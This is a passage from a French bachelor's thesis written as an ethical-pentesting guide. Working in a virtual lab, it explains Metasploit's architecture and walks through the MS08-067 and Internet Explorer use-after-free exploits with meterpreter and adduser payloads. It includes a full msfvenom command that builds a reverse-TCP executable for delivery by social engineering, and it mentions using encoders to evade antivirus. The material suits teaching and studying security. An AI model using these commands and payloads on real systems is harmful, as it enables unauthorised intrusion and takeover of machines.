h e g

Haute école de gestion Genève

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit



Travail de Bachelor réalisé en vue de l'obtention du Bachelor HES

Par:

Ouail EL ALAMI

Conseiller au travail de Bachelor :

Jean-Luc Sarrade

Genève, le 29 septembre 2021

Haute École de Gestion de Genève (HEG-GE)

Filière Informatique de gestion



Déclaration

Ce travail de Bachelor est réalisé dans le cadre de l'examen final de la Haute école de gestion de Genève, en vue de l'obtention du titre Bachelor of Science HES-SO en Informatique de gestion.

L'étudiant a envoyé ce document par email à l'adresse remise par son conseiller au travail de Bachelor pour analyse par le logiciel de détection de plagiat URKUND, selon la procédure détaillée à l'URL suivante : https://www.urkund.com.

L'étudiant accepte, le cas échéant, la clause de confidentialité. L'utilisation des conclusions et recommandations formulées dans le travail de Bachelor, sans préjuger de leur valeur, n'engage ni la responsabilité de l'auteur ni celle du conseiller au travail de Bachelor, du juré et de la HEG.

« J'atteste avoir réalisé seul le présent travail, sans avoir utilisé des sources autres que celles citées dans la bibliographie. »

Fait à Genève, le 29 septembre 2021

Ouail EL ALAMI

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Remerciements

Je voudrai en premier temps remercier Monsieur Jean-Luc Sarrade, professeur de réseau à la HEG, qui m'a suivi tout le long de mon travail de Bachelor en me guidant sur la bonne voie depuis le début de la rédaction, ainsi que pour sa patience, sa disponibilité et ses précieux conseils, qui ont contribué à alimenter ma réflexion.

Je remercie également toutes les personnes qui ont pris le temps de relire mon rapport en m'aidant à corriger les erreurs et en m'indiquant les passages peu clairs pour améliorer la compréhension de mon guide.

Finalement, je remercie la Haute École de Gestion, les professeurs et les assistants, qui durant mon cursus, m'ont beaucoup appris, ce qui m'a aidé à la réalisation de ce mémoire, mais aussi pour la suite de ma carrière professionnelle.

Résumé

Le pentesting peut sembler facile et amusant à vue d'œil, aussi le fait que les outils de pénétration soient à disposition pour toute personne qui s'y intéresse peut donner l'impression que c'est à porter de tout le monde. La vérité, c'est que c'est tout le contraire.

Avoir un laboratoire de test comme celui que nous avons créé pour ce rapport (Kali linux et les machines virtuelles qui représentent les victimes d'attaques) requiert beaucoup de préparation, de curiosité et de responsabilité. Car une fois les outils mis en place, cela peut s'avérer dangereux pour l'utilisateur si ce n'est pas dans un cadre éthique, ce qui en ferait une action illégale. Ainsi, il est nécessaire de mettre la sécurité de tous en priorité.

Les attaques présentées dans ce rapport nous montrent à quel point nous pouvons être vulnérables si nous ne nous protégeons pas correctement et sans se renseigner sur les machines utilisées et être à jour sur les nouvelles en informatique. Celles-ci nous apprennent non seulement leurs fonctionnements dans un cadre d'apprentissage, mais également comment les éviter en nous mettant dans la peau d'un hacker malveillant.

Nous avons aussi appris que ce sujet est très vaste et versatile, il ne suffit pas de suivre un tutoriel pour devenir un bon connaisseur de ce thème. Par exemple, il est nécessaire de s'intéresser à plusieurs sujets concernant une attaque ainsi que de s'informer au maximum sur les outils utilisés. En effet, les tutoriels fonctionnels à un moment donné ne signifient pas qu'ils le seront toujours et de la même manière. Peut-être qu'ils resteront pertinents en utilisant une technique différente, au vu des avancées technologiques. Dans la plupart des cas, les attaques que j'ai documentées dans ce travail de bachelor, deviennent obsolètes à cause de la sécurité des machines qui se renforce.

Il faut également garder en tête que le pentesting requiert beaucoup de patience, surtout de la part des personnes qui veulent entrer dans ce monde du hacking éthique. Pour ma part, lire des livres expliquant ce sujet en profondeur pour les débutants était un grand plus donc je le recommande. Apprendre des expériences des autres peut nous faire gagner du temps, par exemple grâce à ce guide, vous allez apprendre en quelques heures seulement ce que j'ai appris en deux mois.

Pour finir, après avoir maîtrisé les attaques ci-dessous, vous rentrez dans un monde où le flux du savoir ne s'arrête jamais. Être curieux pour en apprendre davantage, reste la qualité la plus importante pour aller plus loin dans ce domaine. Il ne faut pas oublier :

« Un grand pouvoir implique de grandes responsabilités ».

Ben PARKER, Spider-Man

3

Table des matières

Déclaration	1
Remerciements	2
Résumé	3
Liste des figures	6
1. Introduction	1
1.1 Contexte	1
1.2 Outils nécessaires	2
2. MetaSploit :	3
2.1. Introduction:	3
2.2. Architecture:	4
2.3. Armitage:	8
2.4. Choix des exploits :	. 10
3. Exploit smb/ms08_067_netapi :	. 12
3.1. Préparations:	. 12
3.2. Payload windows/meterpreter/reverse_tcp	. 13
3.3. Payload payload/windows/adduser:	15
4. Exploit browser/ie_execcommand_uaf:	. 17
4.1. Préparation:	. 17
4.2. Payload windows/meterpreter/reverse_tcp:	17
5. Auxiliaire server/browser_autopwn2 :	. 20
5.1. Préparation:	20
6. Auxiliary dos/tcp/synflood (windows):	. 24
6.1. Préparation:	. 24
6.2. Attaque :	. 25
7. Exploit vsftpd_234_backdoor (linux) :	. 27

7.1.	Préparation:	27
7.2.	Payload cmd/unix/interact:	28
8. Ex	ploit samba/usermap_script :	30
8.1.	Préparation :	30
8.2.	Payload cmd/unix/generic:	31
9. Au	xiliary admin/smb/samba_symlink_traversal :	31
9.1.	Préparation:	32
9.2.	Attaque :	33
10. I	Exploit multi/misc/java_rmi_server :	35
10.1.	Préparation :	35
10.2.	Payload java/meterpreter/reverse_tcp:	36
11. (Outils post-exploitation :	37
11.1.	Windows/meterpreter/reverse_tcp:	37
11.2.	Post/windows/capture/keylog_recorder:	42
11.3.	Pivot:	44
12. <i>l</i>	Mesures à prendre :	47
Conclu	sion	18

Liste des figures

Figure 1 : architecture librairies Metasploit

Figure 2 : /usr/share/metasploit-framework

Figure 3 : /usr/share/metasploit-framework/modules

Figure 4: armitage

Figure 5 : Récupération IP adresse Windows XP SP3

Figure 6 : Chercher et sélectionner l'Exploit

Figure 7 : Paramètres de l'Exploit

Figure 8 : Configurer un paramètre et exécuter l'Exploit

Figure 9: options payload windows/adduser

Figure 10 utilisateurs machine victime

Figure11 : version utilisée de IE

Figure 12 : paramètre de l'Exploit ie_execcommand_uaf

Figure 13 : Exécution du lien sur Internet Explorer

Figure 14 : session Meterpreter de l'Exploit ie execcommand uaf lancée

Figure 15: options browser_autopwn2

Figure 16 : lancement du module browser_autopwn2

Figure 17 : browser_autopwn2 a détecté une potentielle cible

Figure 18 : session meterpreter réussie grâce à browser_autopwn

Figure 19: Nmap synflood

Figure 20 : État de la machine Windows avant l'attaque

Figure 21 : Paquets provenant de l'attaquant

Figure 22 : État de la machine Windows après l'attaque

Figure 23: exploitation vsftpd

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 24: Nmap Samba

Figure 25 : set CMD shutdown 0

Figure 26 : erreur de connexion smbclient

Figure 27 : exécution de la commande smbclient

Figure 28 : Les paramètres du module samba symlink traversal

Figure 29 : Exécution du module samba symlink traversal

Figure 30 : Récupération des mots de passe avec smb

Figure 31 : Paramètres et exécution du scanner misc/java_rmi_server

Figure 32 : Configuration de l'exploit java_rmi_server

Figure 33: Migrate Meterpreter

Figure 34 : Changer le UID

Figure 35 : ancien hashdump

Figure 36 : Commandes kiwi et récupération de mots de passe

Figure 37: Changement d'user ID

Figure 38: Keylogger sur Windows XP

Figure 39: screen share machine windows

Figure 40 : Utilisation du keylog_recorder et l'output du résultat

Figure 41: adresses des machines cibles

Figure 42: tests ping sur machines victimes

Figure 43: attaque première machine

Figure 44 : attaque deuxième machine

Figure 45 : sessions meterpreter ouvertes

Figure 1.1 : Scan réseau avec Nmap

Figure 1.2 : Scan de ports d'une machine Metasploitable2

Figure 1.3 : Scan de ports de Metasploitable2 Nmap -T4 -A -v (IP de la cible)

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

1. Introduction

1.1 Contexte

Nous vivons dans une ère où l'informatique évolue de manière exponentielle, surtout durant la période de la pandémie du COVID-19, qui nous oblige à trouver des solutions pour continuer à faire tourner notre économie sans prendre de risque de contamination. Parmi celles-ci, le télétravail est le plus courant.

Qui dit télétravail, dit ordinateur et internet, que nous utilisons pour faire des réunions, échanger des informations et des données, etc.

La majorité, voire la totalité des entreprises, comme les banques, les services d'État tel que la police, ont informatisé leur système d'information pour s'adapter à la nouvelle ère, faciliter ainsi la gestion de leur activité et améliorer la sécurité des accès aux données et dossiers classifiés. Toutefois, la numérisation couvre seulement une partie du vol physique. En effet, cette évolution a ouvert une porte à de nouvelles menaces, qui peuvent engendrer de lourdes conséquences chez la victime de l'attaque : les cyberattaques.

Grâce à ce travail de bachelor, nous allons traiter un petit bout de partie visible de l'iceberg que l'on surnomme « pentesting » ou, en français, test d'intrusion.

Cette méthode consiste à analyser les infrastructures informatiques dans le but de trouver des failles et de les exploiter simulant ainsi les actions d'un hacker mal intentionné. Cela permet de comprendre ce qui est possible et de faire un rapport pour que la victime en question puisse se rendre compte de sa vulnérabilité et se protéger.

Ce qui différencie cette méthode avec un audit de sécurité est que le pentesteur est motivé à exploiter au maximum les failles, donc métaphoriquement ouvrir complètement la porte qu'il a trouvé entrouverte et y pénétrer pour se servir de tout ce qui s'y trouve, alors qu'un audit se contente de signaler une porte semi-ouverte.

Nous nous concentrons dans ce travail sur un seul framework : MetaSploit, qui est un projet open source et un outil d'exploitation de vulnérabilité très utilisée par les pentesteurs ainsi que par les hackers malveillants.

1.2 Outils nécessaires

« Si j'avais 8 heures pour couper un arbre, je passerais 6 heures à aiguiser la lame. » (Abraham Lincoln)

Kali linux:

C'est une distribution GNU/Linux basée sur Debian qui regroupe plusieurs outils nécessaires aux tests de sécurité d'un système informatique. Cette distribution a pris la succession de BackTrack qui était basée sur Ubuntu, consacrée à l'inforensique et qui contenait donc essentiellement des outils pour tester la sécurité d'un réseau.

Kali est le couteau suisse d'un professionnel de la sécurité informatique, et dans le cadre de ce guide, nous n'allons utiliser qu'un seul de ses outils.

Windows:

C'est un système d'exploitation multitâche, dont la version que nous utiliserons n'est plus supportée depuis 2016. Il sera utilisé dans la machine virtuelle « victime ».

La version SP3 étant la dernière version contenant plusieurs failles, ce sera la version de notre machine « victime ».

Metasploitable 2:

C'est une machine virtuelle Ubuntu Linux intentionnellement vulnérable créée dans le but de tester les vulnérabilités courantes avec des tests d'intrusions.

VMware Workstation:

C'est un logiciel qui permet de créer plusieurs machines virtuelles dans le même système d'exploitation. La possibilité que celles-ci puissent être reliées au réseau local avec une adresse IP différente nous permet d'installer la machine Windows (victime) ainsi que la machine Kali (attaquant) sur le même ordinateur et de virtualiser deux machines différentes pour simuler les attaques.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

2. MetaSploit:

2.1. Introduction:

Comprendre cet outil avant de se lancer sur son utilisation est primordial. C'est pour cela que ce guide commence par une présentation des aspects nécessaires à connaître avant de commencer les simulations d'attaques.

En quelques mots, MetaSploit est un outil très puissant de test d'intrusion open source, qui a pour objectif de fournir des informations sur les vulnérabilités et les failles des systèmes informatiques. Cet instrument est une arme à double tranchant : il peut être utilisé pour identifier de potentielles sources de faiblesse, ou pour des activités illégales.

En utilisant cet outil pour exploiter un système, il faut suivre les étapes suivantes :

- Choisir et configurer un Exploit¹
- Vérifier que le système cible est bien sensible à l'Exploit choisi
- Choisir et configurer un payload²
- Choisir la technique d'encodage pour encoder le payload de sorte que les systèmes de prévention d'intrusion ne le détectent pas
- Exécuter l'Exploit

Nous allons présenter ces étapes en détail par la suite, dans les cas pratiques des attaques.

Un des avantages de ce framework est qu'il nous permet de combiner n'importe quel Exploit avec n'importe quel payload et donc de faciliter la tâche des développeurs et de l'attaquant.

Afin de bien choisir les deux options ci-dessus, il est nécessaire d'avoir quelques informations sur le système cible, comme la version de son OS et les services réseau

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

¹ Code permettant de pénétrer un système en profitant de l'une de ses failles

² Code qui s'exécutera après s'être introduit dans la machine cible

installés. Ces données peuvent être récupérées grâce à d'autres outils, comme Nmap et Nessus que nous pouvons trouver dans le système Kali.

2.2. Architecture:

Metasploit comporte plusieurs composants, dont des librairies, des modules, des plugins et des outils. Voici un schéma visuel de cette structure.

REX **Notation: UML** User Interface Extends **Penetration Modules MSF** EVENT DISPATCHER MODULE MANAGER PLUGIN MANAGER AUXILIARY DATASTORE SESSION MANAGER FRAMEWORK **ENCODERS** MSF::Core Framework Plugin **EXPLOITS** Plugin **Extends Plugins NOPS** MSF::Base SERIALIZER CONFIG LOGING SIMPLE SESSIONS PAYLOADS **Extends** MSF::UI DRIVER CONSOLE CLI WebUI GUI

Figure 1 : architecture librairies Metasploit


REX: s'occupe majoritairement des fonctions du Core comme préparer les « Sockets », les connexions, les formatages et plein d'autres fonctions.

MSF CORE: fournis la partie API ainsi que le noyau principal du framework.

MSF BASE: fournis une API pour soutenir les modules.

Afin de mieux visualiser ce qui suivra, nous allons détailler la partie « penetration modules », c'est-à-dire l'organisation des dossiers et des fichiers de ce framework.

Figure 2 : /usr/share/metasploit-framework



Data : contiens des fichiers utilisés par MetaSploit pour stocker les binaires nécessaires pour certains exploits.

Documentation : contiens la documentation sur le framework.

Lib: contiens le code de base du framework (par exemple « SNMP »)

Plugins: contiens les plugins de MetaSploit tels que « sqlmap » par exemple.

Scripts: contiens des scripts comme le Shell ou meterpreter³.

Tools : contiens différents outils de ligne de commande comme « Exploit »

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

³ Payload d'attaque qui fournit un Shell interactif qui permet à le hacker d'explorer la machine cible et exécuter du code. Il est déployé dans la mémoire avec une injection DLL.

Figure 3 : /usr/share/metasploit-framework/modules



Modules: toutes les interactions avec MetaSploit Framework se feront à travers plusieurs modules qui se trouvent dans le dossier à l'adresse /usr/share/metasploit-framework/modules.

Les modules sont organisés dans différents répertoires selon leurs fonctionnalités:

- Exploits: ce sont des scripts, des programmes modulables, nécessitant l'utilisation de payloads tel que meterpreter, qui est celui par défaut. Ces programmes exploitent une séquence de commandes qui visent une vulnérabilité spécifique dans un système résultant donc en un accès accordé à l'attaquant pour la machine cible. Ces derniers sont divisés par catégories. Nous trouvons « Android », « IOS », « Windows ». exemple: « Linux », Dans la catégorie de Windows, nous allons prendre par exemple l'Exploit « ms08 067 netapi ». Cette attaque se base sur une vulnérabilité d'exécution de code à distance sur les systèmes basés sur Microsoft Windows 2000, Windows XP, et Windows Server 2003. En exploitant cette faille, il sera possible de prendre le contrôle complet d'un système affecté à distance via RPC4 sans avoir besoin de s'authentifier. D'après le support de Microsoft, le responsable de cette vulnérabilité est le service Server qui gère mal les requêtes RPC spécialement conçues. Nous allons l'utiliser dans un exemple d'attaque plus tard.
- Auxiliary: modules pour les actions auxiliaires tels que les scanners de ports, les sniffers, le login brute force, le cracking et d'autres. Il y a aussi des scripts, mais contrairement aux Exploits, les modules Auxiliary n'ont pas nécessairement besoin de payloads. Nous prenons comme exemple la récupération des informations sur le SSH d'une cible, pour cela il faut chercher « ssh_version », et

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

EL ALAMI OUAIL 6

_

⁴ (Remote procedure call) est un protocole réseau qui permet de faire des appels de procédures sur un ordinateur à distance grâce à un serveur d'applications.

choisir le *auxiliary/scanner/ssh/ssh_version*, qui n'est donc pas un Exploit, mais un scanner dans les auxiliaires. Pour finir, puisque ce n'est pas une exploitation, il faut la lancer avec la commande *run* pour avoir les informations que l'on recherche (ne pas oublier de mettre les *threads* à 100).

- Payloads: modules qui seront exécutés durant l'exploitation, comme pour établir une session meterpreter, reverse Shell, exécuter une commande à distance, etc. Il existe deux types de payloads qui seront utilisés selon les scénarios auxquels les attaquants peuvent être confrontés:
 - **Staged** : ce type de payloads est généralement envoyé sur la machine de la victime en deux parties : la première partie (stage 0) crée une connexion entre la machine de l'attaquant et la machine de la victime ; la deuxième partie (stage 1) contient l'Exploit qui sera envoyé à travers la connexion créée. exécuté chez la victime. puis On peut créer des staged payloads avec la commande msfpc. Le payload « staged » classique de MetaSploit est: windows/meterpreter/reverse_tcp
 - Stageless: l'équivalent du staged payload ci-dessus est: windows/meterpreter_reverse_tcp
 Aussi appelé « Single », on remarque que celui-ci sépare le meterpreter et le reverse avec '_' et non pas '/' comme l'exemple du staged payload. Ce type de payload est envoyé en entier sur la machine de la victime et contient tout ce qui est nécessaire pour obtenir ce que l'attaquant cherche (exemple du reverse Shell sur la machine de le hacker). Cette catégorie peut être utile dans une situation où la victime se trouve derrière un proxy qui bloque le téléchargement des fichiers exécutables ou bien dans le cas où elle n'a simplement pas accès à internet.
- Encoders: ce sont des modules pour le codage et le cryptage tels que base64,
 XOR, shikata-ga-nai, etc. Ils s'assurent que les payloads arrivent à destination et
 échappent aux défenses mises en place, par exemple des antivirus ou NIDS
 (Network Intrusion Detection Systems), EDR (Endpoint Detection and
 Response), etc.
- **Evasion :** modules pour éviter les défenses, comme les Antivirus, AppLocker bypass, SRP (Software Restriction Policies), etc.


Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

- Nops: maintiens les tailles des payloads durant les tentatives d'Exploit, en générant des instructions No Operation (code) inoffensives à des fins de remplissage, de glissement en mémoire pendant l'exploitation, etc.
- Post: modules pour les actions post-exploitation comme l'installation d'un Backdoor, proxying, keylogging, screen capturing et d'autres.

2.3. Armitage:

C'est une GUI⁵ basée sur le langage JAVA, créé par Raphael Mudge, dans le but de démontrer toute la puissance de Metasploit d'une manière visuelle et intuitive. Voici une représentation de cette interface.

Figure 4: armitage



J'ai lancé la commande *armitage* dans un terminal pour avoir l'interface graphique derrière. À gauche, nous avons la liste des modules regroupés par type, ce qui est très pratique quand nous ne connaissons pas le nom des attaques.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

EL ALAMI OUAIL 8

_

⁵ Graphical user interface

En double cliquant sur l'attaque souhaitée, un menu s'affiche avec les paramètres que l'on souhaite modifier selon notre besoin. Ainsi qu'un bouton pour exécuter l'attaque dans la partie inférieure de l'image où nous trouvons le résultat de l'attaque lancée sous forme de lignes de commandes interactives.

2.4. Msfvenom:

MSFvenom est une combinaison entre Msfpayload et Msfencode, ce qui nous permet d'utiliser ces deux outils en un seul framework grâce à la commande *msfvenom*.

La première partie de cet outil permet de générer des payloads personnalisés, et la deuxième partie s'occupe de camoufler ce payload pour traverser les agents de sécurité présents dans les machines comme les antivirus.

Une des principales utilisations de MSFvenom est : la création d'un fichier exécutable qui permet au hacker de pénétrer une machine qui présente peu de failles. Cela en comptant sur les techniques de social engineering, pour que la victime exécute son code depuis la machine cible en lui accordant donc l'accès.

Voici un cas d'utilisation et un exemple de code :

Msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.5.25 LPORT=4444 -f exe -o /home/kali/Bureau/executableWin10.exe

Cette ligne de commande permet de créer un fichier sur le bureau intitulé executableWin10.exe, qui contient le payload windows/meterpreter/reverse_tcp, en modifiant les paramètres LHOST et LPORT avec les valeurs indiquées ci-dessus.

Ensuite, il est nécessaire de préparer un exploit sur *msfconsole* dans l'attente de l'exécution du fichier de la part de la victime, principalement cet exploit sera *exploit/multi/handler* en lui indiguant la même valeur de *LHOST*.

Finalement, au moment où l'utilisateur cible appuie sur le fichier, une session meterpreter devrait se lancer chez l'attaquant lui accordons ainsi le contrôle de l'ordinateur de la victime.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

2.5. Choix des exploits :

2.5.1. Ms08_067_netapi (Windows):

Cet Exploit a été choisi comme premier Exploit, car c'est celui qui est le plus documenté sur internet concernant Windows XP SP3 : plus la faille est documentée plus son explication sera complète et compréhensible.

La facilité d'exploitation de cette faille nous permet de mieux nous concentrer sur les actions post exploits, comme par exemple un keylogger.

2.5.2. Browser/ie_execcommand_uaf (Windows):

J'ai choisi cette faille, car elle implique un nouveau concept (UAF), qui sera mieux expliqué dans la section de l'attaque, mais aussi, car elle implique l'utilisateur de la machine victime. En effet, les pénétrations directes des systèmes diminuent en raison des mises à jour fréquentes qui éliminent de plus en plus de failles. Les attaquants se retrouvent alors dans une position où ils doivent passer par du social engineering pour tromper l'utilisateur afin que celui-ci leur ouvre la porte pour entrer.

En l'occurrence cette attaque profite d'une faille dans une application (IE) ainsi que de la non-formation des utilisateurs pour les inciter à cliquer sur un lien externe.

2.5.3. Browser_autopwn (Windows):

Ce module est un auxiliaire particulier que j'ai décidé de rajouter, car il est simple à exécuter et ne nécessite pas énormément de connaissances préalables. Cependant il est conseillé d'avoir une connaissance de base suffisante pour comprendre ce que Metasploit nous indique. Cette une attaque tourne en arrière-plan et ne prend pas beaucoup de temps à être mise en place.

2.5.4. Synflood (Windows):

Cet auxiliaire nous permet de lancer une attaque qui prend plus de temps que les autres pour avoir un impact sur le système ciblé (qui peut être Windows ou Unix). Elle peut même être utilisée pour leurrer la machine cible, grâce à un paramètre *SHOST* qui permet de tromper cette dernière en lui faisant croire que les paquets arrivent d'une autre adresse que celle de l'attaquant.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

2.5.5. Sftpd_234_backdoor (Unix):

Même si la faille le concernant n'a été présente que quelques jours, elle a été très facilement exploitable. Ceci dû à une vulnérabilité dans le fichier vsftpd qui donnait accès à l'attaquant à travers une backdoor.

Le simple fait que cette faille crée un accès secret vis-à-vis de la victime montre la dangerosité de laisser les ports sans surveillance et la facilité pour un hacker de pénétrer dans une machine vulnérable avec les bons outils.

Le seul désavantage à cet Exploit est qu'il propose un seul payload : Payload cmd/unix/interact.

2.5.6. Samba/usermap_script (Unix) :

Cet exploit est assez intéressant : même si la procédure de l'exploitation ressemble à celle qui précède, il nous offre plus de choix de payloads et constitue donc un meilleur outil d'entraînement.

La possibilité d'exécuter du code à distance fait de cet exemple un nouveau type de payload à rajouter dans notre bibliothèque du savoir.

En outre, la vulnérabilité que nous trouvons dans Samba version 3.0.20 a un taux de présence plus élevé que celui du Vsftpd version 2.3.4.

2.5.7. Java_rmi_server (Unix) :

Ce qui m'a poussé à choisir cet Exploit est qu'il a été mentionné par plusieurs sites de pentesting comme un bon exercice pour les débutants, d'autant plus qu'il nous fournit une session de Meterpreter sur une machine Linux.

2.5.8. Samba_symlink_traversal (Unix):

J'ai choisi ce module, car c'est un auxiliaire, ce qui change des exploits cités au préalable. De plus, il n'est pas nécessaire d'avoir de payload pour l'exploitation. En occurrence, nous utilisons un autre moyen, le service smbclient. Il rend cette attaque unique et permet de s'entrainer à passer par des dossiers partagés et non par une console à distance.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit


3. Exploit smb/ms08_067_netapi:

3.1. Préparations :

Cette faille est un bug d'exécution de code à distance qui permet par exemple d'exécuter psexec (un outil de PSTools qui permet le lancement de CMD interactive sur des systèmes à distance) sans authentification.

Pour cet exercice, nous allons lancer la machine virtuelle Windows XP SP3 et récupérer son adresse IP soit avec un Nmap depuis la machine Kali Linux, soit directement sur la machine cible en exécutant la commande *ipconfig* dans l'invite de commandes (CMD).

Figure 5 : Récupération IP adresse Windows XP SP3



Maintenant que nous connaissons son adresse, nous allons nous mettre sur la machine qui simule l'attaquant (Kali), et lancer le framework console de MetaSploit avec la commande *msfconsole* qui produit une belle page d'accueil avec des informations telles que la version, le nombre d'exploits, etc.

Pour le bon fonctionnement de Metasploit, il est recommandé de lancer la base de données avec la commande service postgresql start.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

3.2. Payload windows/meterpreter/reverse tcp

Figure 6 : Chercher et sélectionner l'Exploit

```
.
                                       ouail@KALI-portable: ~
                                                                                          _ D X
                                                                                Q :
msf6 > search 08-067
Matching Modules
    Name
                                         Disclosure Date Rank
                                                                 Check Description
  0 exploit/windows/smb/ms08_067_netapi 2008-10-28
                                                          great Yes
                                                                        MS08-067 Microsoft Server
Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_
067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(
                                       ) >
```

La commande *search* nous permet de chercher les exploits ou les payloads et de les mettre dans une liste comme ci-dessus. Les éléments de la liste comprennent un # qui sera l'ID de la ligne pour cette recherche, puis une date de divulgation de la faille suivie d'une note de fiabilité dans l'ordre du plus faible au plus sûr (Low, average, normal, good, great et excellent). Ensuite la colonne « Check » indique si la cible est bel et bien vulnérable à cet Exploit en particulier. Cette colonne est optionnelle : pas tous les exploits la prennent en charge.


Ensuite, pour sélectionner l'Exploit souhaité il suffit d'exécuter la commande *use* suivie soit du chiffre de la colonne « # », donc *use* 0, soit du nom du module xxx/xxx comme illustré sur la figure 6.

Par la suite, on peut remarquer que la ligne a été sélectionnée et mise en évidence (en rouge), car le framework a compris que c'était un exploit.

Pour cet Exploit le payload utilisé sera celui par défaut, comme l'avant-dernière ligne l'indique (windows/meterpreter/reverse_tcp).

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 7 : Paramètres de l'Exploit



Après avoir sélectionné le module, nous pouvons afficher les options du payload et de l'Exploit avec *show options*. Dans cet exemple, le payload n'a pas besoin d'être rempli ni modifié, mais nous remarquons qu'une option du module n'est pas définie alors qu'elle est requise (colonne « Required » a comme valeur « yes ») : ce paramètre manquant est l'adresse IP de la cible, comme l'indique la description.

Figure 8 : Configurer un paramètre et exécuter l'Exploit

Pour remplir ou modifier un paramètre, il faut utiliser la commande set (paramètre) (valeur), pour cette attaque nous avons exécuté set RHOSTS 192.168.1.30. La ligne d'en dessous indique que le paramètre a bien été modifié.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Ensuite nous exploitons la faille avec la commande *exploit*, qui consiste à lancer un reverse TCP. Cette technique est utilisée pour que l'attaquant fasse en sorte que ce soit l'hôte qui initie la connexion vers lui, car les firewalls bloquent les connexions entrantes. Il s'agit d'un moyen de contourner cette défense.

Plusieurs étapes se suivent durant l'attaque et aboutissent à la création d'une session Meterpreter qui fournit un Shell interactif sous *meterpreter* > sur le processus *svchost.exe* avec un processus ID de 1148. La commande *migrate* du Meterpreter reste utilisable à cette étape.

J'ai ensuite exécuté la commande *ls* qui indique dans quel répertoire je me trouve, ce qui confirme que l'attaque a fonctionné puisqu'actuellement nous nous retrouvons dans le *c:\WINDOWS\system32*. Pour vérifier que je me trouvais sur la bonne machine, j'ai parcouru les dossiers pour aller sur le répertoire *bureau*, puis j'ai exécuté *mkdir test*, ce qui a créé un dossier « test » dans la machine victime.

Notons qu'avec les encoders par défaut, cette attaque ne marcherait pas sur une machine qui a un firewall activé. Dans cet exemple, la machine a été volontairement exposée en désactivant son firewall.

3.3. Payload payload/windows/adduser:

Pour cela, un changement de payload est nécessaire avec la commande *set PAYLOAD* payload/windows/adduser, en restant sur le même Exploit.

Ce payload permet de créer un utilisateur en configurant les *options* telles que le mot de passe, le nom d'utilisateur et le groupe à qui il appartient comme dans la figure cidessous. Après avoir rempli les paramètres, nous exécutons l'Exploit avec ce payload *exploit*. La dernière ligne de la console indique que l'Exploit a bien été complété et que l'utilisateur a été créé. En allant sur la machine victime, on trouve bel et bien le compte créé (figure « utilisateurs machine victime »).

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 9: options payload windows/adduser:





Figure 10 utilisateurs machine victime



Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

4. Exploit browser/ie_execcommand_uaf :

Une vulnérabilité UAF (Use After free) est un type de faille de corruption de mémoire qui peut être exploitée pour exécuter du code arbitraire.

Cette vulnérabilité concerne tout programme qui utilise des pointeurs. En effet, si les programmeurs ont oublié de réinitialiser un pointeur après une libération de la mémoire et que le pointeur est utilisé plus tard, il pointera sur une zone mémoire non initialisée, mais exécutable.

En conséquence, le hacker pourrait y insérer ce dont il a envie puisque le pointeur initial pointera toujours sur la même zone mémoire.

4.1. Préparation :

Pour la préparation de cette attaque il faut savoir que la version 7 d'Internet Explorer est nécessaire sur la machine Windows XP SP3, car Internet Explorer version 8 relance plusieurs fois une requête en cas de non-réponse du serveur, ce qui résulte en un dysfonctionnement de l'attaque.




Figure11 : version utilisée de IE

4.2. Payload windows/meterpreter/reverse_tcp:

Nous allons utiliser le même payload que lors d'une attaque précédente pour des raisons de clarté.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 12 : paramètre de l'Exploit ie execcommand uaf



Nous avons donc les paramètres de l'Exploit windows/browser/ie_execcommand_uaf ainsi que ceux du payload par défaut.

Le premier paramètre sur lequel nous nous concentrons sera le *SRVHOST* qui indique l'adresse qui attendra une réponse pour enclencher l'attaque. On l'utilise pour indiquer l'adresse publique, puis le port *SRVPORT* sur lequel Metasploit devrait écouter. Par défaut la valeur de srvhost est 0.0.0.0 quand nous attaquons une machine interne dans un réseau NAT. Nous pouvons aussi mettre l'adresse de la machine depuis laquelle on attaque (comme dans l'exemple ci-dessus) même si nous nous trouvons sur un NAT.

Ensuite nous lançons l'Exploit qui fera tourner l'exploitation en arrière-plan. En attendant un retour, l'attaque nous fournit une adresse URL que nous devrons envoyer à la victime pour qu'elle l'exécute grâce aux techniques de social engineering.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 13 : Exécution du lien sur Internet Explorer



Une fois l'exécution du lien sur Internet Explorer de la machine victime effectuée, il ne se passera rien sur l'application de la cible, Internet Explorer pourra même être quitté sans mettre en péril le processus du hacker, car il aura déjà pénétré la machine (image ci-dessous), et le processus du Meterpreter aura migré automatiquement sur le service services.exe qui a comme PID 732.

Figure 14 : session Meterpreter de l'Exploit ie execcommand uaf lancée

```
